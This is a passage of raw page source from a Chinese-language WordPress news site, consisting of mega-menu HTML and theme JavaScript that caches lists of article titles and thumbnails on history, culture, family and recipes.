https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"silhouette of person holding sparkler digital wallpaepr\" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181462.html\/\"  rel=\"bookmark\" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\">\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"#Moon #Venus #Jupiter...#Earth Good night.\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\">\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%80%BB%E8%BE%91%E5%BF%83%E7%90%86%E5%AD%A6-e1764750270316.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\">\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181093.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%AF%8D%E5%A5%B3%E4%BF%A9%E6%9C%8D%E5%8A%A1%E5%8C%BA%E7%94%A8%E9%A4%90.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181093.html\/\"  rel=\"bookmark\" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\">\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 70972;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180794.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BF%BB%E8%AF%91%E7%9A%84%E9%99%B7%E9%98%B1.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180794.html\/\"  rel=\"bookmark\" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\">\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178903.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178903.html\/\"  rel=\"bookmark\" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\">ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81-1.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/04\/%E5%A4%A7%E9%81%93%E4%B8%AD%E6%96%87.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 69;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/%E7%B2%BE%E5%BD%A9%E6%8E%A8%E8%8D%90.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\">\u7cbe\u5f69\uff01\u7559\u5b58\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%8F%A3%E5%A4%B4%E7%A6%85%E4%B8%8D%E5%AF%B9-e1758695588598.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\">\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\">\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2024\/10\/%E5%B1%95%E5%87%BA%E4%BD%9C%E5%93%8102-scaled.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\">\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/-0uU2A1vvhY\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\">\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_15 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_15" ><div id=tdi_15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181740.html/"  rel="bookmark" class="td-image-wrap " title="历史资料存档：朝鲜战争中朝矛盾" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="历史资料存档：朝鲜战争中朝矛盾" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181740.html/"  rel="bookmark" title="历史资料存档：朝鲜战争中朝矛盾">历史资料存档：朝鲜战争中朝矛盾</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181607.html/"  rel="bookmark" class="td-image-wrap " title="夫妻之缘——穿越千年的红线（上）" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1"   alt="" title="夫妻之缘——穿越千年的红线（上）" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181607.html/"  rel="bookmark" title="夫妻之缘——穿越千年的红线（上）">夫妻之缘——穿越千年的红线（上）</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" class="td-image-wrap " title="一个清末冥判的自述：我在地府审案的四五年" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="一个清末冥判的自述：我在地府审案的四五年" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" title="一个清末冥判的自述：我在地府审案的四五年">一个清末冥判的自述：我在地府审案的四五年</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
